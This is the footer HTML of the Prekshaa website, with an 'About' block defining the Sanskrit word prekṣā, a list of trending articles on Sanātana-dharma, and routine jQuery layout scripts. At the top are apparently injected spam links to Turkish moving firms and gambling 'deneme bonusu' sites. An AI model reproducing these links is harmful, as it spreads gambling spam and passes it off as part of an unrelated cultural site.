<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-260983ea5ee5c44f5286bab49c03d58a">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-d3166b8acaad23a63dde19f3adc3c806">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/DancingFlames.jpg?itok=CUfZQ-b0" width="148" height="104" alt="Fire" title="Fire" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
